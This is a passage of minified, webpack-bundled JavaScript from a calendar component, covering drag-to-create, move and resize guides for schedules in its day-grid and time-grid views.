function(indexOffset){return{baseWidthPercent:baseWidthPercent,fromLeft:fromLeft+indexOffset,fromRight:fromRight+indexOffset};};};DayGridMoveGuide.prototype._onDragStart=function(dragStartEventData){var container=this.daygridMove.view.container,guideElement=this.guideElement=dragStartEventData.scheduleBlockElement.cloneNode(true),scheduleContainer;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}\nthis._hideOriginScheduleBlocks(String(dragStartEventData.model.cid()));scheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);domutil.appendHTMLElement('div',guideElement,config.classname('weekday-schedule-cover'));scheduleContainer.appendChild(guideElement);this._dragStartXIndex=dragStartEventData.xIndex;this.getScheduleDataFunc=this._getScheduleBlockDataFunc(dragStartEventData);this._highlightScheduleBlocks(dragStartEventData.model,guideElement);};DayGridMoveGuide.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc,dragStartXIndex=this._dragStartXIndex,datesInRange=dragEventData.datesInRange,grids=dragEventData.grids,scheduleData,isExceededLeft,isExceededRight,originLength,leftIndex,size,newLeft,newWidth;if(!getScheduleDataFunc){return;}\nscheduleData=getScheduleDataFunc(dragEventData.xIndex-dragStartXIndex);isExceededLeft=scheduleData.fromLeft<0;isExceededRight=scheduleData.fromRight>0;leftIndex=Math.max(0,scheduleData.fromLeft);originLength=(scheduleData.fromLeft*-1)+(datesInRange+scheduleData.fromRight);size=isExceededLeft?(originLength+scheduleData.fromLeft):originLength;size=isExceededRight?(size-scheduleData.fromRight):size;newLeft=grids[leftIndex]?grids[leftIndex].left:0;newWidth=getScheduleBlockWidth(leftIndex,size,grids);this.refreshGuideElement(newLeft,newWidth,isExceededLeft,isExceededRight);};function getScheduleBlockWidth(left,size,grids){var width=0;var i=0;var length=grids.length;for(;i<size;i+=1){left=(left+i)%length;if(left<length){width+=grids[left]?grids[left].width:0;}}\nreturn width;}\nmodule.exports=DayGridMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var dayGridCore=__webpack_require__(80);var DayGridCreationGuide=__webpack_require__(83);var TZDate=__webpack_require__(28).Date;var CLICK_DELAY=300;function DayGridCreation(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this.getScheduleDataFunc=null;this.guide=new DayGridCreationGuide(this);this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(view.container,'dblclick',this._onDblClick,this);}\nDayGridCreation.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);if(this.view&&this.view.container){domevent.off(this.view.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.view=this.controller=this.getScheduleDataFunc=null;};DayGridCreation.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target).trim();var excludeTarget=true;var matches,schedulesElement;if(domutil.closest(target,config.classname('.weekday-exceed-in-week'))||domutil.closest(target,config.classname('.weekday-collapse-btn'))){return false;}\nif(domutil.closest(target,config.classname('.weekday-schedule-block'),excludeTarget)){return false;}\nschedulesElement=domutil.closest(target,config.classname('.weekday-schedules'));if(!schedulesElement&&cssClass!==config.classname('weekday-schedules')){return false;}\ntarget=schedulesElement?schedulesElement.parentNode:target.parentNode;cssClass=domutil.getClass(target);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridCreation.prototype._createSchedule=function(scheduleData){var dateRange=scheduleData.range,startXIndex=scheduleData.dragStartXIndex,xIndex=scheduleData.xIndex,start,end;if(xIndex<startXIndex){startXIndex=xIndex+startXIndex;xIndex=startXIndex-xIndex;startXIndex=startXIndex-xIndex;}\nstart=new TZDate(dateRange[startXIndex].getTime());end=datetime.end(dateRange[xIndex]);this.fire('beforeCreateSchedule',{category:this.view.options.viewName,isAllDay:true,start:start,end:end,guide:this.guide,triggerEventName:scheduleData.triggerEvent});};DayGridCreation.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),getScheduleDataFunc,scheduleData;if(!result){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);getScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=getScheduleDataFunc(dragStartEventData.originEvent);this.fire('dragstart',scheduleData);};DayGridCreation.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc,scheduleData;if(!getScheduleDataFunc){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent);this.fire('drag',scheduleData);};DayGridCreation.prototype._onDragEnd=function(dragEndEventData,overrideEventName){var getScheduleDataFunc=this.getScheduleDataFunc;var scheduleData;if(!getScheduleDataFunc){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);this._createSchedule(scheduleData);this.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=null;};DayGridCreation.prototype._onClick=function(clickEventData){var self=this;var getScheduleDataFunc,scheduleData;if(!this.checkExpectedCondition(clickEventData.target)){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,clickEventData.originEvent);scheduleData=getScheduleDataFunc(clickEventData.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('click',scheduleData);self._createSchedule(scheduleData);}\nself._requestOnClick=false;},CLICK_DELAY);};DayGridCreation.prototype._onDblClick=function(clickEventData){var getScheduleDataFunc,scheduleData;if(!this.checkExpectedCondition(clickEventData.target)){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,clickEventData);scheduleData=getScheduleDataFunc(clickEventData);this.fire('click',scheduleData);this._createSchedule(scheduleData);this._requestOnClick=false;};DayGridCreation.prototype.invokeCreationClick=function(schedule){var getScheduleDataFunc,scheduleData;getScheduleDataFunc=this._retriveScheduleDataFromDate(this.view,schedule.start);scheduleData=getScheduleDataFunc(schedule.start);this.fire('click',scheduleData);this._createSchedule(scheduleData);};common.mixin(dayGridCore,DayGridCreation);util.CustomEvents.mixin(DayGridCreation);module.exports=DayGridCreation;},function(module,exports,__webpack_require__){'use strict';var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);function DayGridCreationGuide(creation){this.creation=creation;this.scheduleContainer=null;this.guideElement=document.createElement('div');this.initializeGuideElement();this.applyTheme(creation.controller.theme);creation.on({dragstart:this._createGuideElement,drag:this._onDrag,click:this._createGuideElement},this);}\nDayGridCreationGuide.prototype.destroy=function(){this.clearGuideElement();this.creation.off(this);this.creation=this.scheduleContainer=this.guideElement=null;};DayGridCreationGuide.prototype.initializeGuideElement=function(){domutil.addClass(this.guideElement,config.classname('daygrid-guide-creation-block'));};DayGridCreationGuide.prototype._onDrag=function(scheduleData){this._refreshGuideElement(scheduleData,true);};DayGridCreationGuide.prototype._getGuideWidth=function(dragStartIndex,dragEndIndex,grids){var width=0;var i=dragStartIndex;for(;i<=dragEndIndex;i+=1){width+=grids[i]?grids[i].width:0;}\nreturn width;};DayGridCreationGuide.prototype._refreshGuideElement=function(scheduleData,defer){var guideElement=this.guideElement,data=scheduleData,dragStartXIndex=data.dragStartXIndex<data.xIndex?data.dragStartXIndex:data.xIndex,dragEndXIndex=data.dragStartXIndex<data.xIndex?data.xIndex:data.dragStartXIndex,leftPercent,widthPercent;leftPercent=data.grids[dragStartXIndex]?data.grids[dragStartXIndex].left:0;widthPercent=this._getGuideWidth(dragStartXIndex,dragEndXIndex,data.grids);function setStyle(){guideElement.style.display='block';guideElement.style.left=leftPercent+'%';guideElement.style.width=widthPercent+'%';}\nif(defer){reqAnimFrame.requestAnimFrame(setStyle);}else{setStyle();}};DayGridCreationGuide.prototype.clearGuideElement=function(){var guideElement=this.guideElement;domutil.remove(guideElement);guideElement.style.display='none';guideElement.style.left='';guideElement.style.width='';};DayGridCreationGuide.prototype._createGuideElement=function(dragStartEventData){var creation=this.creation,view=creation.view,container=view.container,scheduleContainer=domutil.find(config.classname('.weekday-grid'),container);scheduleContainer.appendChild(this.guideElement);this._refreshGuideElement(dragStartEventData);};DayGridCreationGuide.prototype._onDrag=function(dragEventData){this._refreshGuideElement(dragEventData);};DayGridCreationGuide.prototype.applyTheme=function(theme){var style=this.guideElement.style;style.backgroundColor=theme.common.creationGuide.backgroundColor;style.border=theme.common.creationGuide.border;};module.exports=DayGridCreationGuide;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var common=__webpack_require__(30);var dayGridCore=__webpack_require__(80);var DayGridResizeGuide=__webpack_require__(85);var TZDate=__webpack_require__(28).Date;function DayGridResize(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this._dragStart=null;dragHandler.on({dragStart:this._onDragStart},this);this.guide=new DayGridResizeGuide(this);}\nDayGridResize.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);this.dragHandler=this.view=this.controller=this.guide=this._dragStart=null;};DayGridResize.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),matches;if(!~cssClass.indexOf(config.classname('weekday-resize-handle'))){return false;}\ntarget=domutil.closest(target,config.classname('.weekday'));if(!target){return false;}\ncssClass=domutil.getClass(target);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridResize.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),controller=this.controller,scheduleBlockElement,modelID,targetModel,getScheduleDataFunc,scheduleData;if(!result){return;}\nscheduleBlockElement=domutil.closest(target,config.classname('.weekday-schedule-block'));modelID=domutil.getData(scheduleBlockElement,'id');targetModel=controller.schedules.items[modelID];if(!targetModel){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);util.extend(scheduleData,{scheduleBlockElement:scheduleBlockElement,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('dragstart',scheduleData);};DayGridResize.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc;if(!getScheduleDataFunc){return;}\nthis.fire('drag',getScheduleDataFunc(dragEventData.originEvent));};DayGridResize.prototype._updateSchedule=function(scheduleData){var schedule=scheduleData.targetModel,dateOffset=scheduleData.xIndex-scheduleData.dragStartXIndex,newEnds=new TZDate(schedule.end.getTime());newEnds=new TZDate(newEnds.setDate(newEnds.getDate()+dateOffset));newEnds=new TZDate(Math.max(datetime.end(schedule.start).getTime(),newEnds.getTime()));this.fire('beforeUpdateSchedule',{schedule:schedule,start:schedule.getStarts(),end:newEnds});};DayGridResize.prototype._onDragEnd=function(dragEndEventData,overrideEventName,skipUpdate){var getScheduleDataFunc=this.getScheduleDataFunc,dragStart=this._dragStart,scheduleData;if(!getScheduleDataFunc||!dragStart){return;}\nthis.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);scheduleData=getScheduleDataFunc(dragEndEventData.originEvent);util.extend(scheduleData,{targetModel:dragStart.model});if(!skipUpdate){this._updateSchedule(scheduleData);}\nthis.fire(overrideEventName||'dragend',scheduleData);this.getScheduleDataFunc=this._dragStart=null;};DayGridResize.prototype._onClick=function(clickEventData){this._onDragEnd(clickEventData,'click',true);};common.mixin(dayGridCore,DayGridResize);util.CustomEvents.mixin(DayGridResize);module.exports=DayGridResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var reqAnimFrame=__webpack_require__(55);var TZDate=__webpack_require__(28).Date;function DayGridResizeGuide(resizeHandler){this.resizeHandler=resizeHandler;this.scheduleContainer=null;this.getScheduleDataFunc=null;this.guideElement=null;this.scheduleBlockElement=null;resizeHandler.on({'dragstart':this._onDragStart,'drag':this._onDrag,'dragend':this._clearGuideElement,'click':this._clearGuideElement},this);}\nDayGridResizeGuide.prototype.destroy=function(){this._clearGuideElement();this.resizeHandler.off(this);this.resizeHandler=this.scheduleContainer=this.getScheduleDataFunc=this.guideElement=this.scheduleBlockElement=null;};DayGridResizeGuide.prototype._clearGuideElement=function(){domutil.remove(this.guideElement);if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing-x'));}\nif(this.scheduleBlockElement){domutil.removeClass(this.scheduleBlockElement,config.classname('weekday-schedule-block-dragging-dim'));}\nthis.getScheduleDataFunc=null;};DayGridResizeGuide.prototype.refreshGuideElement=function(newWidth){var guideElement=this.guideElement;reqAnimFrame.requestAnimFrame(function(){guideElement.style.width=newWidth+'%';});};DayGridResizeGuide.prototype.getGuideElementWidthFunc=function(dragStartEventData){var model=dragStartEventData.model,viewOptions=this.resizeHandler.view.options,fromLeft=parseInt((new TZDate(model.start.getTime()-datetime.parse(viewOptions.renderStartDate)))/ datetime.MILLISECONDS_PER_DAY,10)||0,grids=dragStartEventData.grids;return function(xIndex){var width=0;var i=0;var length=grids.length;width+=grids[fromLeft]?grids[fromLeft].width:0;for(;i<length;i+=1){if(i>fromLeft&&i<=xIndex){width+=grids[i]?grids[i].width:0;}}\nreturn width;};};DayGridResizeGuide.prototype._onDragStart=function(dragStartEventData){var container=this.resizeHandler.view.container,scheduleBlockElement=this.scheduleBlockElement=dragStartEventData.scheduleBlockElement,guideElement=this.guideElement=scheduleBlockElement.cloneNode(true),scheduleContainer;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing-x'));}\nscheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);domutil.addClass(guideElement,config.classname('daygrid-guide-move'));domutil.addClass(scheduleBlockElement,config.classname('weekday-schedule-block-dragging-dim'));scheduleContainer.appendChild(guideElement);this.getScheduleDataFunc=this.getGuideElementWidthFunc(dragStartEventData);};DayGridResizeGuide.prototype._onDrag=function(dragEventData){var func=this.getScheduleDataFunc;if(!func){return;}\nthis.refreshGuideElement(func(dragEventData.xIndex));};module.exports=DayGridResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);function TimeClick(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nTimeClick.prototype.destroy=function(){this.dragHandler.off(this);this.timeGridView=this.baseController=this.dragHandler=null;};TimeClick.prototype.checkExpectCondition=function(target){var container,matches;container=domutil.closest(target,config.classname('.time-date'));if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),schedulesCollection=this.baseController.schedules;if(!timeView||!blockElement){return;}\nschedulesCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});};util.CustomEvents.mixin(TimeClick);module.exports=TimeClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var array=__webpack_require__(50);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var TimeCreationGuide=__webpack_require__(88);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var CLICK_DELAY=300;function TimeCreation(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this.guide=new TimeCreationGuide(this);this._getScheduleDataFunc=null;this._dragStart=null;this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(timeGridView.container,'dblclick',this._onDblClick,this);}\nTimeCreation.prototype.destroy=function(){var timeGridView=this.timeGridView;this.guide.destroy();this.dragHandler.off(this);if(timeGridView&&timeGridView.container){domevent.off(timeGridView.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this.guide=null;};TimeCreation.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),matches;if(cssClass===config.classname('time-date-schedule-block-wrap')){target=target.parentNode;cssClass=domutil.getClass(target);}\nmatches=cssClass.match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,matches[1]);};TimeCreation.prototype._onDragStart=function(dragStartEventData,overrideEventName,revise){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),getScheduleDataFunc,eventData;if(!result){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(result);eventData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);if(revise){revise(eventData);}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.fire(overrideEventName||'timeCreationDragstart',eventData);};TimeCreation.prototype._onDrag=function(dragEventData,overrideEventName,revise){var getScheduleDataFunc=this._getScheduleDataFunc,eventData;if(!getScheduleDataFunc){return;}\neventData=getScheduleDataFunc(dragEventData.originEvent);if(revise){revise(eventData);}\nthis.fire(overrideEventName||'timeCreationDrag',eventData);};TimeCreation.prototype._createSchedule=function(eventData){var relatedView=eventData.relatedView,createRange=eventData.createRange,nearestGridTimeY=eventData.nearestGridTimeY,nearestGridEndTimeY=eventData.nearestGridEndTimeY?eventData.nearestGridEndTimeY:nearestGridTimeY+datetime.millisecondsFrom('minutes',30),baseDate,dateStart,dateEnd,start,end;if(!createRange){createRange=[nearestGridTimeY,nearestGridEndTimeY];}\nbaseDate=new TZDate(relatedView.getDate());dateStart=datetime.start(baseDate);dateEnd=datetime.end(baseDate);start=Math.max(dateStart.getTime(),createRange[0]);end=Math.min(dateEnd.getTime(),createRange[1]);this.fire('beforeCreateSchedule',{isAllDay:false,start:new TZDate(start),end:new TZDate(end),guide:this.guide,triggerEventName:eventData.triggerEvent});};TimeCreation.prototype._onDragEnd=function(dragEndEventData){var self=this,dragStart=this._dragStart;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);function reviseFunc(eventData){var range=[dragStart.nearestGridTimeY,eventData.nearestGridTimeY].sort(array.compare.num.asc);range[1]+=datetime.millisecondsFrom('hour',0.5);eventData.createRange=range;self._createSchedule(eventData);}\nthis._onDrag(dragEndEventData,'timeCreationDragend',reviseFunc);this._dragStart=this._getScheduleDataFunc=null;};TimeCreation.prototype._onClick=function(clickEventData){var self=this;var condResult,getScheduleDataFunc,eventData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);condResult=this.checkExpectedCondition(clickEventData.target);if(!condResult){return;}\ngetScheduleDataFunc=this._retriveScheduleData(condResult);eventData=getScheduleDataFunc(clickEventData.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('timeCreationClick',eventData);self._createSchedule(eventData);}\nself._requestOnClick=false;},CLICK_DELAY);this._dragStart=this._getScheduleDataFunc=null;};TimeCreation.prototype._onDblClick=function(e){var condResult,getScheduleDataFunc,eventData;condResult=this.checkExpectedCondition(e.target);if(!condResult){return;}\ngetScheduleDataFunc=this._retriveScheduleData(condResult);eventData=getScheduleDataFunc(e);this.fire('timeCreationClick',eventData);this._createSchedule(eventData);this._requestOnClick=false;};TimeCreation.prototype.invokeCreationClick=function(schedule){var opt=this.timeGridView.options,range=datetime.range(datetime.parse(opt.renderStartDate),datetime.parse(opt.renderEndDate),datetime.MILLISECONDS_PER_DAY),targetDate=schedule.start;var getScheduleDataFunc,eventData,timeView;util.forEach(range,function(date,index){if(datetime.isSameDate(date,targetDate)){timeView=this.timeGridView.children.toArray()[index];}},this);if(!timeView){timeView=this.timeGridView.children.toArray()[0];}\ngetScheduleDataFunc=this._retriveScheduleDataFromDate(timeView);eventData=getScheduleDataFunc(schedule.start,schedule.end);this.fire('timeCreationClick',eventData);this._createSchedule(eventData);};timeCore.mixin(TimeCreation);util.CustomEvents.mixin(TimeCreation);module.exports=TimeCreation;},function(module,exports,__webpack_require__){(function(global){'use strict';var common=__webpack_require__(30);var datetime=__webpack_require__(27);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;var TZDate=__webpack_require__(28).Date;var MIN30=(datetime.MILLISECONDS_PER_MINUTES*30);var MIN60=(datetime.MILLISECONDS_PER_MINUTES*60);function TimeCreationGuide(timeCreation){this.guideElement=global.document.createElement('div');this.guideTimeElement=domutil.appendHTMLElement('span',this.guideElement,config.classname('time-guide-creation-label'));domutil.addClass(this.guideElement,config.classname('time-guide-creation'));this.timeCreation=timeCreation;this._styleUnit=null;this._styleStart=null;this._styleFunc=null;timeCreation.on({timeCreationDragstart:this._createGuideElement,timeCreationDrag:this._onDrag,timeCreationClick:this._createGuideElement},this);this.applyTheme(timeCreation.baseController.theme);}\nTimeCreationGuide.prototype.destroy=function(){this.clearGuideElement();this.timeCreation.off(this);this.timeCreation=this._styleUnit=this._styleStart=this._styleFunc=this.guideElement=this.guideTimeElement=null;};TimeCreationGuide.prototype.clearGuideElement=function(){var guideElement=this.guideElement,timeElement=this.guideTimeElement;domutil.remove(guideElement);reqAnimFrame.requestAnimFrame(function(){guideElement.style.display='none';guideElement.style.top='';guideElement.style.height='';timeElement.innerHTML='';});};TimeCreationGuide.prototype._refreshGuideElement=function(top,height,start,end,bottomLabel){var guideElement=this.guideElement;var timeElement=this.guideTimeElement;guideElement.style.top=top+'px';guideElement.style.height=height+'px';guideElement.style.display='block';timeElement.innerHTML=datetime.format(new TZDate(start),'HH:mm')+' - '+datetime.format(new TZDate(end),'HH:mm');if(bottomLabel){domutil.removeClass(timeElement,config.classname('time-guide-bottom'));}else{domutil.addClass(timeElement,config.classname('time-guide-bottom'));}};TimeCreationGuide.prototype._getUnitData=function(relatedView){var viewOpt=relatedView.options,viewHeight=relatedView.getViewBound().height,hourLength=viewOpt.hourEnd-viewOpt.hourStart,todayStart=datetime.parse(viewOpt.ymd),todayEnd=datetime.end(todayStart);todayStart.setHours(0,0,0,0);todayStart.setHours(viewOpt.hourStart);return[viewHeight,hourLength,Number(todayStart),Number(todayEnd),viewHeight / hourLength];};TimeCreationGuide.prototype._limitStyleData=function(top,height,start,end){var unitData=this._styleUnit;top=common.limit(top,[0],[unitData[0]]);height=common.limit(top+height,[0],[unitData[0]])-top;start=common.limit(start,[unitData[2]],[unitData[3]]);end=common.limit(end,[unitData[2]],[unitData[3]]);return[top,height,start,end];};TimeCreationGuide.prototype._getStyleDataFunc=function(viewHeight,hourLength,todayStart){var todayEnd=Number(datetime.end(new TZDate(Number(todayStart))));function getStyleData(scheduleData){var gridY=scheduleData.nearestGridY,gridTimeY=scheduleData.nearestGridTimeY,gridEndTimeY=scheduleData.nearestGridEndTimeY||gridTimeY+MIN30,top,startTime,endTime;top=common.limit(ratio(hourLength,viewHeight,gridY),[0],[viewHeight]);startTime=common.limit(gridTimeY,[todayStart],[todayEnd]);endTime=common.limit(gridEndTimeY,[todayStart],[todayEnd]);return[top,startTime,endTime];}\nreturn getStyleData;};TimeCreationGuide.prototype._createGuideElement=function(dragStartEventData){var relatedView=dragStartEventData.relatedView,unitData,styleFunc,styleData,result,top,height,start,end;unitData=this._styleUnit=this._getUnitData(relatedView);styleFunc=this._styleFunc=this._getStyleDataFunc.apply(this,unitData);styleData=this._styleStart=styleFunc(dragStartEventData);start=styleData[1];end=styleData[2]||(styleData[1]+MIN30);top=styleData[0];height=(unitData[4]*(end-start)/ MIN60);result=this._limitStyleData(top,height,start,end);this._refreshGuideElement.apply(this,result);relatedView.container.appendChild(this.guideElement);};TimeCreationGuide.prototype._onDrag=function(dragEventData){var styleFunc=this._styleFunc,unitData=this._styleUnit,startStyle=this._styleStart,refreshGuideElement=this._refreshGuideElement.bind(this),heightOfHalfHour,endStyle,result;if(!styleFunc||!unitData||!startStyle){return;}\nheightOfHalfHour=(unitData[4]/ 2);endStyle=styleFunc(dragEventData);if(endStyle[0]>startStyle[0]){result=this._limitStyleData(startStyle[0],(endStyle[0]-startStyle[0])+heightOfHalfHour,startStyle[1],(endStyle[1]+MIN30));}else{result=this._limitStyleData(endStyle[0],(startStyle[0]-endStyle[0])+heightOfHalfHour,endStyle[1],(startStyle[1]+MIN30));result.push(true);}\nreqAnimFrame.requestAnimFrame(function(){refreshGuideElement.apply(null,result);});};TimeCreationGuide.prototype.applyTheme=function(theme){var style=this.guideElement.style;var timeStyle=this.guideTimeElement.style;style.backgroundColor=theme.common.creationGuide.backgroundColor;style.border=theme.common.creationGuide.border;timeStyle.color=theme.week.creationGuide.color;timeStyle.fontSize=theme.week.creationGuide.fontSize;timeStyle.fontWeight=theme.week.creationGuide.fontWeight;};module.exports=TimeCreationGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var domevent=__webpack_require__(32);var Point=__webpack_require__(68);var timeCore={_calcGridYIndex:function(baseMil,height,y){var result=datetime.millisecondsTo('hour',(y*baseMil)/ height),floored=result|0,nearest=common.nearest(result-floored,[0,1]);return floored+(nearest?0.5:0);},_retriveScheduleData:function(timeView){var self=this,container=timeView.container,options=timeView.options,viewHeight=timeView.getViewBound().height,viewTime=Number(timeView.getDate()),hourLength=options.hourEnd-options.hourStart,baseMil=datetime.millisecondsFrom('hour',hourLength);return util.bind(function(mouseEvent,extend){var mouseY=Point.n(domevent.getMousePosition(mouseEvent,container)).y,gridY=common.ratio(viewHeight,hourLength,mouseY),timeY=viewTime+datetime.millisecondsFrom('hour',gridY),nearestGridY=self._calcGridYIndex(baseMil,viewHeight,mouseY),nearestGridTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridY+options.hourStart);return util.extend({target:mouseEvent.target||mouseEvent.srcElement,relatedView:timeView,originEvent:mouseEvent,mouseY:mouseY,gridY:gridY,timeY:timeY,nearestGridY:nearestGridY,nearestGridTimeY:nearestGridTimeY,triggerEvent:mouseEvent.type},extend);},this);},_retriveScheduleDataFromDate:function(timeView){var viewTime=Number(timeView.getDate());return util.bind(function(startDate,endDate){var gridY,timeY,nearestGridY,nearestGridTimeY,nearestGridEndY,nearestGridEndTimeY;gridY=startDate.getHours()+getNearestHour(startDate.getMinutes());timeY=viewTime+datetime.millisecondsFrom('hour',gridY);nearestGridY=gridY;nearestGridTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridY);nearestGridEndY=endDate.getHours()+getNearestHour(endDate.getMinutes());nearestGridEndTimeY=viewTime+datetime.millisecondsFrom('hour',nearestGridEndY);return util.extend({target:timeView,relatedView:timeView,gridY:gridY,timeY:timeY,nearestGridY:nearestGridY,nearestGridTimeY:nearestGridTimeY,nearestGridEndY:nearestGridEndY,nearestGridEndTimeY:nearestGridEndTimeY,triggerEvent:'manual'});},this);},mixin:function(obj){var proto=obj.prototype;util.forEach(timeCore,function(method,methodName){if(methodName==='mixin'){return;}\nproto[methodName]=method;});}};function getNearestHour(minutes){var nearestHour;if(minutes===0){nearestHour=0;}else if(minutes>30){nearestHour=1;}else if(minutes<=30){nearestHour=0.5;}\nreturn nearestHour;}\nmodule.exports=timeCore;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var TimeMoveGuide=__webpack_require__(91);function TimeMove(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this._getScheduleDataFunc=null;this._dragStart=null;this._guide=new TimeMoveGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nTimeMove.prototype.destroy=function(){this._guide.destroy();this.dragHandler.off(this);this.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this._guide=null;};TimeMove.prototype.checkExpectCondition=function(target){if(!domutil.closest(target,config.classname('.time-schedule'))){return false;}\nreturn this._getTimeView(target);};TimeMove.prototype._getTimeView=function(target){var container=domutil.closest(target,config.classname('.time-date')),matches;if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeMove.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),getScheduleDataFunc,scheduleData,ctrl=this.baseController,targetModelID,targetModel;if(!timeView||!blockElement){return;}\ntargetModelID=domutil.getData(blockElement,'id');targetModel=ctrl.schedules.items[targetModelID];if(targetModel.isReadOnly){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(timeView);scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent,{targetModelID:targetModelID,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeMoveDragstart',scheduleData);};TimeMove.prototype._onDrag=function(dragEventData,overrideEventName,revise){var 